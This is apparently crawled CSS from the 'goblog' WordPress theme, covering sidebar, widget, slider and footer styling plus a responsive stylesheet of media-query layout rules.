    .comment-form .comment-form-email input,
    .comment-form .comment-form-url input {
      height: 38px;
      width: 100%; }
  .comment-form .comment-form-comment {
    clear: both;
    overflow: hidden;
    width: 100%; }
  .comment-form .comment-form-author,
  .comment-form .comment-form-email {
    margin: 0 2% 0 0; }
  .comment-form input,
  .comment-form textarea {
    box-sizing: border-box;
    background-color: #f2f2f2;
    border: 1px solid #e0e0e0;
    display: block;
    font-size: 14px;
    margin: 4px 0 0;
    padding: 10px 10px; }
  .comment-form textarea {
    width: 100%; }
  .comment-form .required {
    color: #dc0413; }
  .comment-form .submit {
    background-color: #2e2e2e;
    border: 0;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    padding: 8px 32px;
    text-transform: uppercase;
    cursor: pointer;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear; }
    .comment-form .submit:hover {
      background: #000;
      color: #fff; }

/*--------------------------------------------------------------
## Sidebar
--------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	11. Sidebar
/*-----------------------------------------------------------------------------------*/
.sidebar {
  float: left;
  margin: 0;
  width: 31.6%; }
  .sidebar a {
    color: #333; }

.sidebar-widget {
  list-style: none;
  position: relative; }

.sidebar-widget a,
.sidebar-small-widget a {
  color: #333; }

.sidebar .search-button {
  float: left; }

.sidebar-widget li:last-child {
  margin-bottom: 0; }

.sidebar-small {
  float: left;
  margin: 0 2.55% 0 0;
  width: 23.1%; }

/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	10. Widgets
/*-----------------------------------------------------------------------------------*/
.widget {
  margin-bottom: 20px;
  overflow: hidden; }
  .widget ul {
    margin: 0 0 0 20px; }
  .widget li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    list-style: square;
    margin: 0 0 10px;
    padding: 0 0 10px; }
    .widget li li {
      border-bottom: none;
      margin-top: 10px;
      margin-bottom: 0; }
  .widget .children {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    margin-top: 10px;
    padding-left: 20px; }
    .widget .children li {
      border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
      .widget .children li:last-child {
        border-bottom: 0 none;
        padding-bottom: 0; }
  .widget .menu li {
    float: none; }
  .widget .widgetslider,
  .widget .widgetslider:after {
    border: 0; }
  .widget .widgetslider ul {
    margin: 0; }
  .widget .widgetslider li {
    border: 0;
    margin: 0;
    padding: 0;
    list-style: none; }

.widget-title {
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
  margin-bottom: 15px;
  position: relative; }

/*---[ Recent Posts ]---*/
.author-posts,
.category-posts,
.recent-posts,
.random-posts,
.widget .popular-posts {
  margin: 0 !important;
  padding: 0; }
  .author-posts li,
  .category-posts li,
  .recent-posts li,
  .random-posts li,
  .widget .popular-posts li {
    list-style: none;
    overflow: hidden; }

.recent-posts .info,
.popular-posts .info {
  overflow: hidden; }

/*---[ 160x600 ]---*/
.ad-widget-160 {
  clear: both;
  margin: 0 auto 20px;
  width: 160px; }

/*---[ Search Form ]---*/
.searchform {
  background: #f2f2f2;
  padding: 0;
  position: relative;
  width: 100%; }
  .searchform fieldset {
    border: 0;
    color: #888; }
  .searchform .s {
    background: #f2f2f2;
    border: none;
    float: right;
    height: 16px;
    margin: 0;
    outline: 0;
    padding: 10px 3% 9px 0;
    text-indent: 10px;
    width: 85%; }

.widget .searchform .s {
  text-indent: 0; }

.search-button {
  background: #f2f2f2;
  border: none;
  color: #5a5a5a;
  cursor: pointer;
  display: block;
  float: left;
  font-size: 12px;
  font-weight: 700;
  min-width: 13px;
  padding: 0;
  height: 35px;
  width: 12%; }

/*---[ Tags ]---*/
.sidebar .tagcloud {
  overflow: hidden; }

.tagcloud a {
  background: rgba(0, 0, 0, 0.8);
  color: #999 !important;
  float: left;
  font-size: 12px !important;
  margin: 0 4px 4px 0;
  padding: 5px 12px 5px 12px;
  text-transform: uppercase; }
  .tagcloud a:hover {
    color: #fff !important; }

/*---[ Subscribe Widget ]---*/
.subscribe-widget form {
  overflow: hidden; }

.widget input[type="submit"] {
  -webkit-transition: all 0.25s linear;
  -moz-transition: all 0.25s linear;
  transition: all 0.25s linear; }

.footer .subscribe-widget input[type='email'] {
  background: #2a2a2a;
  border: 1px solid #101010; }

/*---[ Social Widget ]---*/
.social-widget ul {
  margin: 0;
  padding: 0; }
  .social-widget ul li {
    border: 0;
    float: left;
    font-size: 14px;
    list-style-type: none;
    margin-bottom: 4px;
    margin-left: 2px;
    margin-right: 2px;
    padding: 0; }
    .social-widget ul li:hover span {
      color: #fff; }
  .social-widget ul span {
    background: #f2f2f2;
    color: #fff;
    float: left;
    font-size: 16px;
    margin: 0;
    width: 39px;
    padding: 12px 0 11px;
    text-align: center;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear; }

.social-widget .facebook span {
  color: #3b5998; }
.social-widget .facebook:hover span {
  background: #3b5998; }

.social-widget .twitter span {
  color: #1da1f2; }
.social-widget .twitter:hover span {
  background: #1da1f2; }

.social-widget .gplus span {
  color: #dd4b39; }
.social-widget .gplus:hover span {
  background: #dd4b39; }

.social-widget .linkedin span {
  color: #0077b5; }
.social-widget .linkedin:hover span {
  background: #0077b5; }

.social-widget .quora span {
  color: #a82400; }
.social-widget .quora:hover span {
  background: #a82400; }

.social-widget .stumbleupon span {
  color: #eb4924; }
.social-widget .stumbleupon:hover span {
  background: #eb4924; }

.social-widget .rss span {
  color: #f26522; }
.social-widget .rss:hover span {
  background: #f26522; }

.social-widget .pinterest span {
  color: #bd081c; }
.social-widget .pinterest:hover span {
  background: #bd081c; }

.social-widget .flickr span {
  color: #ff0084; }
.social-widget .flickr:hover span {
  background: #ff0084; }

.social-widget .instagram span {
  color: #e1306c; }
.social-widget .instagram:hover span {
  background: #e1306c; }

.social-widget .youtube span {
  color: #cd201f; }
.social-widget .youtube:hover span {
  background: #cd201f; }

.social-widget .git span {
  color: #333; }
.social-widget .git:hover span {
  background: #333; }

.social-widget .get-pocket span {
  color: #ef4056; }
.social-widget .get-pocket:hover span {
  background: #ef4056; }

.social-widget .tumblr span {
  color: #35465c; }
.social-widget .tumblr:hover span {
  background: #35465c; }

.social-widget .delicious span {
  color: #39f; }
.social-widget .delicious:hover span {
  background: #39f; }

.social-widget .reddit span {
  color: #5f99cf; }
.social-widget .reddit:hover span {
  background: #5f99cf; }

.social-widget .dribbble span {
  color: #ea4c89; }
.social-widget .dribbble:hover span {
  background: #ea4c89; }

.social-widget .vimeo span {
  color: #1ab7ea; }
.social-widget .vimeo:hover span {
  background: #1ab7ea; }

.social-widget .xing span {
  color: #026466; }
.social-widget .xing:hover span {
  background: #026466; }

.social-widget .codepen span {
  color: #0ebeff; }
.social-widget .codepen:hover span {
  background: #0ebeff; }

.social-widget .wordpress span {
  color: #21759b; }
.social-widget .wordpress:hover span {
  background: #21759b; }

/*---[ 125x125 Ads ]---*/
.ad-125-widget {
  margin: 0; }
  .ad-125-widget ul,
  .ad-125-widget li {
    border: 0;
    list-style: none;
    margin: 0; }
  .ad-125-widget li {
    float: left;
    margin: 0 4% 10px;
    padding: 0;
    text-align: center;
    width: 42%; }

.widget_bp_125_widget {
  padding: 20px 20px 10px; }

/*---[ 300x250 Ads ]---*/
.ad-300-widget {
  margin: 0 auto 20px;
  max-width: 300px;
  width: 100%; }

/*---[ Tabs ]---*/
.tabs-widget {
  background: #fff;
  border: 1px solid #e4e4e4;
  margin-bottom: 30px; }

.tabs {
  list-style: none;
  margin: 0 0 15px;
  overflow: hidden; }
  .tabs li {
    border: 0;
    float: left;
    width: 50%;
    margin: 0;
    padding: 0; }
    .tabs li a {
      background-color: rgba(0, 0, 0, 0.08);
      color: #000;
      display: block;
      font-size: 13px;
      font-weight: 700;
      line-height: 20px;
      padding: 20px 0;
      text-align: center;
      text-transform: uppercase;
      width: 100%; }
  .tabs .active a {
    background-color: #fff; }

.tabs-content {
  padding: 5px 20px 20px; }
  .tabs-content ul {
    margin: 0;
    padding: 0; }
  .tabs-content li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    margin: 0 0 10px;
    overflow: hidden;
    padding: 0 0 10px; }
    .tabs-content li:last-child {
      border-bottom: 0;
      margin-bottom: 0;
      padding-bottom: 0; }

.tab-content {
  display: none; }

.widget .info {
  overflow: hidden; }

/*---[ Popular Posts ]---*/
.widgetthumb {
  float: left;
  margin: 4px 10px 0 0;
  width: 100%; }

.popular-posts {
  display: block; }

.thumbnail {
  float: left;
  margin-right: 10px;
  width: 55px; }

.thumbnail-big {
  float: none;
  margin: 0 0 10px;
  max-width: 100%;
  width: 100%; }
  .thumbnail-big .widgetthumb {
    margin: 0; }

.widgettitle {
  display: block;
  font-family: "Open Sans", sans-serif;
  font-size: 14px !important;
  font-weight: 600;
  line-height: 1.5 !important; }

.meta {
  color: #999;
  display: b lock;
  font-size: 12px; }
  .meta a {
    color: #999; }
  .meta .post-author,
  .meta .post-comments,
  .meta .post-cats,
  .meta time {
    margin-right: 10px; }

/*---[ Flickr Widget ]---*/
.flickr_badge_image {
  display: inline;
  margin: 0; }
  .flickr_badge_image img {
    float: left;
    margin: 0 0 6px;
    padding: 0 3px; }

/*---[ Calendar Widget ]---*/
#wp-calendar {
  background: #f3f3f3;
  width: 100%; }
  #wp-calendar caption,
  #wp-calendar th,
  #wp-calendar td {
    text-align: center; }
  #wp-calendar th {
    background: rgba(255, 136, 16, 0.6);
    color: #fff;
    padding: 10px 0; }
  #wp-calendar td {
    padding: 10px 0; }
  #wp-calendar caption {
    background: #ff8800;
    color: #fff;
    font-size: 14px;
    padding: 10px 0;
    text-transform: uppercase; }
  #wp-calendar tbody tr:nth-child(2n) {
    background: #f9f9f9; }
  #wp-calendar tfoot a {
    font-weight: 700;
    text-transform: uppercase; }
  #wp-calendar tfoot td {
    padding-left: 10px;
    text-align: left; }
  #wp-calendar td#today,
  #wp-calendar td#today a {
    color: #fff !important; }

/*---[ Contact Form 7 ]---*/
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="date"],
.wpcf7 input[type="number"],
.wpcf7 textarea {
  background: #f2f2f2;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 8px 10px; }

.wpcf7-submit {
  background: #262626;
  border: 0;
  color: #fff;
  cursor: pointer;
  font-weight: 700;
  padding: 8px 16px;
  text-transform: uppercase; }
  .wpcf7-submit:hover {
    background: #000; }

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	9. Footer
/*-----------------------------------------------------------------------------------*/
.footer {
  background: #101010;
  color: #777;
  clear: both;
  overflow: hidden; }
  .footer a {
    color: #777; }
    .footer a:hover {
      color: #fff; }

.footer-widgets {
  background: transparent;
  margin: 0 auto;
  padding: 0;
  width: 100%; }

.boxed-layout .footer-widgets,
.boxed-layout .copyright-inner {
  padding: 0 2%;
  width: 96%; }

.footer-widget {
  float: left;
  margin: 0 2% 0 0;
  width: 23.5%; }
  .footer-widget .widget,
  .footer-widget .tabs-widget {
    margin: 25px 0; }
  .footer-widget .widget li {
    border-bottom-color: rgba(255, 255, 255, 0.1); }
  .footer-widget .widget-title {
    color: #fff; }

.copyright {
  background: #000;
  color: #fff;
  padding: 0;
  overflow: hidden;
  width: 100%; }

.copyright-inner {
  margin: 0 auto;
  max-width: 1170px;
  padding: 0;
  width: 100%; }

.copyright-text {
  float: left;
  padding: 15px 0; }

.back-to-top {
  cursor: pointer;
  position: fixed;
  bottom: 8em;
  right: 25px;
  text-decoration: none;
  color: #000000;
  background-color: rgba(235, 235, 235, 0.8);
  font-size: 12px;
  padding: 12px 15px;
  display: none;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  -webkit-transition: background 0.25s linear;
  -moz-transition: background 0.25s linear;
  transition: background 0.25s linear; }
  .back-to-top:hover {
    background-color: rgba(135, 135, 135, 0.5); }
  .back-to-top .icon-angle-up {
    color: #000;
    font-size: 24px; }

/*--------------------------------------------------------------
## Ads
--------------------------------------------------------------*/
.single-post-ad {
  clear: both;
  margin: 0 0 20px; }

/*--------------------------------------------------------------
## Slider
--------------------------------------------------------------*/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none; }

.slides,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none !important; }

.flex-viewport {
  border-top: 0; }

.flexslider {
  background: #fff;
  position: relative;
  width: 100%;
  zoom: 1; }
  .flexslider .slides > li {
    display: none;
    list-style: none;
    margin: 0;
    -webkit-backface-visibility: hidden; }
  .flexslider .slides img {
    width: 100%;
    display: block; }
  .flexslider .featured-thumbnail {
    width: 100%; }

.flex-pauseplay span {
  text-transform: capitalize; }

.slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

.no-js .slides > li:first-child {
  display: block; }

.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease; }

.loading .flex-viewport {
  max-height: 300px; }

.flexslider .slides {
  zoom: 1;
  margin: 0; }

/* Widget Slider */
.featuredslider {
  margin-bottom: 20px; }

.widgetslider .slides li {
  display: none; }
.widgetslider .post-inner {
  padding: 10px 5%; }

.flexslider .post-inner {
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 90%;
  padding: 10px 5% 30px; }

.flexslider .title {
  color: #fff; }

.slider-meta span {
  color: #aaa; }

/* Direction Nav */
.flex-direction-nav {
  *height: 0;
  line-height: 1;
  margin: 0 !important; }
  .flex-direction-nav a {
    background: rgba(0, 0, 0, 0.5);
    color: #fff !important;
    display: inline-block;
    font-size: 32px;
    margin: 0;
    padding: 3px 0;
    position: absolute;
    top: 43%;
    text-align: center;
    width: 38px;
    opacity: 0;
    z-index: 10;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
    .flex-direction-nav a:hover {
      background: #000;
      color: #fff;
      opacity: 1; }
  .flex-direction-nav .flex-disabled {
    cursor: default;
    display: none; }
  .flex-direction-nav .flex-prev {
    left: -60px; }
  .flex-direction-nav .flex-next {
    right: -60px; }

.flexslider:hover {
  opacity: 1; }
  .flexslider:hover .flex-next,
  .flexslider:hover .flex-prev {
    opacity: 0.8; }
    .flexslider:hover .flex-next:hover,
    .flexslider:hover .flex-prev:hover {
      opacity: 1; }
  .flexslider:hover .flex-direction-nav .flex-next {
    right: 10px; }
  .flexslider:hover .flex-direction-nav .flex-prev {
    left: 10px; }

/* Control Nav */
.flex-control-nav {
  position: absolute;
  z-index: 10; }
  .flex-control-nav a {
    background: #757575;
    cursor: pointer;
    display: block;
    height: 10px;
    margin-bottom: 10px;
    text-indent: -9999px; }
  .flex-control-nav .flex-active {
    background: transparent; }
  .flex-control-nav li {
    display: inline-block;
    margin: 0; }

.flexslider .flex-control-nav {
  left: 0;
  bottom: 10px;
  margin: 0;
  text-align: center;
  width: 100%; }
  .flexslider .flex-control-nav a {
    background: #fff;
    margin: 0 2px;
    height: 10px;
    width: 10px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }

.featuredslider .flex-control-nav {
  bottom: 0; }

.galleryslider .flex-control-nav .flex-active {
  background-color: #f80; }

/* Header Slider */
.header-slider .flex-control-nav {
  right: 10%;
  top: 40px; }
  .header-slider .flex-control-nav li {
    display: block; }
  .header-slider .flex-control-nav a {
    border: 2px solid #757575;
    width: 8px;
    height: 8px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
  .header-slider .flex-control-nav .flex-active {
    border: 2px solid #fff; }

.boxed-layout .header-slider .flex-control-nav {
  right: 2%; }

/*--------------------------------------------------------------
## Plugins
--------------------------------------------------------------*/
#disqus_thread {
  background: #fff;
  border: 1px solid #e4e4e4;
  margin-bottom: 20px;
  padding: 20px 2.5%; }

/*-----------------------*/
/*	11.1. Contact Form 7
/*-----------------------*/
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="date"],
.wpcf7 input[type="number"],
.wpcf7 textarea {
  background: #f2f2f2;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 8px 10px; }

.wpcf7-submit {
  background: #262626;
  border: 0;
  color: #fff;
  cursor: pointer;
  font-weight: 700;
  padding: 8px 16px;
  text-transform: uppercase; }

.wpcf7-submit:hover {
  background: #000000; }

#infinite-footer .container {
  width: 100%; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://indiapolicypeak.com/blog/wp-content/themes/goblog/css/responsive.css?ver=6.5.7
body_size: 8579
content:
.boxed-layout,
.boxed-layout .main-header,
.main-wrapper,
.container {
	max-width:1170px;
	width:100%
}
.boxed-layout .header { width:96% }
.main-header { width:100% }
.boxed-layout .header-slider .container {
	padding-left:2%;
	padding-right:2%;
	width:96%
}
@media screen and (max-width:1260px) {
	.boxed-layout,
	.boxed-layout .main-wrapper,
	.boxed-layout .main-header,
    .header-slider .container {
		max-width:980px;
		width:96%
	}
	.header,
	.main-wrapper,
	.footer .container,
	.copyright-inner {
		max-width:980px;
		width:96%
	}
	.content-page,
    .content-single { width:100% }
    .gutter-sizer { width:2.5% }
    .masonry .grid-sizer,
	.masonry article { width:48.75% }
	#commentform .comment-form-author,
    #commentform .comment-form-email,
    #commentform .comment-form-url {
        margin:0 0 15px;
        width:100%
    }
    .comment-form .comment-form-author input,
    .comment-form .comment-form-email input,
    .comment-form .comment-form-url input {
        width: 96%
    }
	#subscribe-widget input[type="text"] {
		margin-bottom:10px;
		width:99%
	}
}
@media screen and (max-width:1110px) {
	.back-to-top { right:5px }
	.header-slider .flex-control-nav { right:6% }
}
@media screen and (max-width:1024px) {
	.boxed-layout .header #logo { margin:6px 0 }
	.boxed-layout .main-nav {
		max-width:100%
	}
	.boxed-layout,
	.boxed-layout .main-header {
		max-width:100%;
		width:100%
	}
    .boxed-layout .main-wrapper {
        max-width: 96%
    }
	.main-wrapper,
	.copyright-inner { width:96% }
	.tabs li a { width:89% }
	.social-widget ul li { margin-right:5% }
	.social-widget ul li span { width:50px }
	.footer-widget { width:47.5% }
	.footer-widget:nth-child(2) { }
	.footer-widget:nth-child(3) { clear:left }
}
@media screen and (max-width:880px) { 
	.boxed-layout .header { padding:15px 2% }
	.post header .post-date { font-size:28px }
	.post header .post-month { font-size:12px }
	.gallerytiled ul li { width:24.6% }
	.sidebar-small {
		display:none
	}
	.scblayout .content-area,
	.single .scblayout .content-area,
	.scblayout .sidebar,
	.single .scblayout .sidebar {
		float:none;
		margin:0 auto;
		overflow:hidden;
		width:90%
	}
    .author-box-avtar {
        margin: 15px 0 0 15px
    }
    .author-box-avtar img {
        border-radius: 50%
    }
}
@media screen and (max-width:768px) {
    .header { min-height:60px; width:100% }
	.nav-menu, .main-navigation, .top-nav .header-search { display:none }
	.st-menu ul {
		margin:0;
		padding:0;
	}
	.st-menu ul li {
		display:block;
		position:relative
	}
	.st-menu ul li a {
		display:block;
		padding:13px 15px;
		box-shadow:inset 0 -1px rgba(0,0,0,0.5), 0 1px rgba(255,255,255,0.06);
		color: #fff;
		text-transform:uppercase;
		text-shadow:0 0 1px rgba(255,255,255,0.1);
		letter-spacing:1px;
		font-weight:400;
		line-height:1.4;
		-webkit-transition:background 0.3s, box-shadow 0.3s;
		transition:background 0.3s, box-shadow 0.3s;
	}
	.st-menu ul li ul li a { padding-left:30px }
	.st-menu ul li ul li ul li a { padding-left:45px }
	.st-menu ul li a:hover {
		background:rgba(0,0,0,0.2);
        box-shadow:inset 0 0px 3px 0px #000;
		color:#fff
	}
	.side-sub-menu {
		cursor:pointer;
		position:absolute;
		top:0;
		right:0;
		height:44px;
		width:50px
	}
	.side-sub-menu .fa {
		color:#fff;
		font-size:22px;
		margin:10px 18px
	}
	.openNav .menu-pusher {
		left: 300px
	}
	.st-menu {
        display: block;
        left: -300px;
        -webkit-transition: all 0.25s linear;
        -moz-transition: all 0.25s linear;
        transition: all 0.25s linear;
	}
	.openNav .st-menu {
        left: 0;
		visibility: visible;
	}
	.st-menu ul.sub-menu { display:none }
	.menu-btn {
        border-right:1px solid rgba(255,255,255,0.15);
		cursor:pointer;
		display:inline-block!important;
		float:left;
		font-size:24px;
        height:100%;
		margin-right:5px;
		padding:0 20px;
        position: absolute;
        left: 0;
        top: 0;
        width: 24px;
        z-index: 10;
        -webkit-transition: box-shadow 0.25s;
	   transition: box-shadow 0.25s;
	}
	.menu-btn:before {
        margin:-12px 0 0;
		position: absolute;
        top:50%;
	}
	.menu-btn:hover { box-shadow:inset 1px 0px 2px 3px rgba(255,255,255,0.15) }
    .main-navigation a:hover, .current-menu-item a, .main-navigation .menu ul li:first-child, .current-menu-parent a { border-top:0 }
    .main-header .header { padding: 0 !important }
	.post header .post-year { display:inline; }
	.boxed-layout {
        max-width: 100%;
		width:100%
	}
    .boxed-layout .main-header {
        max-width: 100%;
        width: 100%
    }
    .boxed-layout .main-wrapper,
	.boxed-layout .footer .container {
        max-width: 100%;
        width: 96%
    }
	.boxed-layout .header { 
        padding-left: 0;
        padding-right: 0;
        width:100%
    }
	.header { overflow:hidden }
    .logo-wrap {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        display: block;
        text-align: center;
    }
    .logo-wrap,
    .header-two .logo-wrap {
        padding: 15px 0
    }
	.main-wrapper {
		float:none;
		margin:0 auto;
        padding:25px 0 0;
		width:93%;
	}
	.boxed-layout .main-container,
	.main-wrapper {
		width:96%
	}
    .content-home { overflow: hidden }
	.content-area {
		clear:both;
		float:none;
		margin:0;
		width:100% !important;
	}
	.content { margin: 0 }
	.content-page, .content-single { margin-left:0 }
	.post header time,
	.attachment .post-box header time {
		border:0;
		border-bottom:1px solid rgba(0,0,0,0.1);
		padding:15px 0;
		width:100%
	}
	.post-title { padding:0 }
	.post-avtar {
		position:static;
		padding:15px 4%
	}
	.title-wrap {
		border:0!important;
		float:left;
		padding-bottom:15px;
		padding-top:15px;
		padding-left:4%;
		padding-right:0;
		width:78%
	}
	.sidebar {
		margin-left:0;
		margin-right:0;
		max-width:100%;
		width:100% !important
	}
	#tabs li:before { left:-12px }
	#tabs li a { width:94% }
	.footer-widget {
		margin:0 0 10px;
		width:100%
	}
	.masonry article { width:100% }	
}
@media screen and (max-width:620px) {
	.social-links-label { display:none }
	.footer-subscribe form {
		display:block;
		margin:15px 0 0;
		width:100%;
	}
}
@media screen and (max-width:480px) {
	#navigation {
		max-width:100%;
		width:310px
	}
	#navigation .menu [class^="fa-"]:before,
	#navigation .menu [class*=" fa-"]:before { top:11px }
	#navigation .menu [class^="fa-"] > a,
	#navigation .menu [class*=" fa-"] > a {
		padding-left:9% !important;
		width:89%
	}
	.featuredslider .post-inner, .widgetslider .post-inner { display:none }
	#tabs li:before { left:-13px }
	#tabs li a { width:92% }
	.featured-thumbnail { width:100% }
	.content-area { float:left }
    .thumbright .featured-thumbnail-big,
    .thumbleft .featured-thumbnail-big,
    .thumbright .video-container,
    .thumbleft .video-container,
    .thumbright .audio-box,
    .thumbleft .audio-box {
        float: none;
        margin: 0;
        width: 100%
    }
    .thumbright .post .post-inner,
    .thumbleft .post .post-inner { clear: both }
	.title {
		font-size:18px;
		line-height:22px;
		margin-bottom:5px;
	}
	.post-meta span:first-of-type {
		border:0;
		padding:0
	}
	.post-meta span {
		border:0;
		display:block;
		margin-right:0;
		margin-top:0;
		padding:0;
		text-align:right
	}
	.post-meta .post-comments span { display:inline-block }
    .author-box h5 {
        float: none
    }
    .author-social {
        float: none;
        margin-bottom: 15px
    }
	.error-text {
		font-size:120px;
		line-height:140px;
		margin-bottom:0
	}
	.error-page-content { font-size:14px }
	.error-head span { padding:0 10px }
	.sitemap-col,
	.archive-col {
		margin:0 0 20px;
		width:100%
	}
	.sidebar {
		margin-left:0;
		margin-right:0;
		width:100%
	}
	.section { margin:0 }
	.footer-widget {
		margin:0 0 20px;
		width:100%
	}
	.footer-widget .widget { margin-bottom:0 }
	.copyright-text {
		margin-bottom:10px;
		text-align:center;
		width:100%
	}
}
@media screen and (max-width:260px) {
	#navigation .menu [class^="fa-"]:before,
	#navigation .menu [class*=" fa-"]:before { top:11px }
	#navigation .menu [class^="fa-"] > a,
	#navigation .menu [class*=" fa-"] > a {
		padding-left:11% !important;
		width:87%
	}
}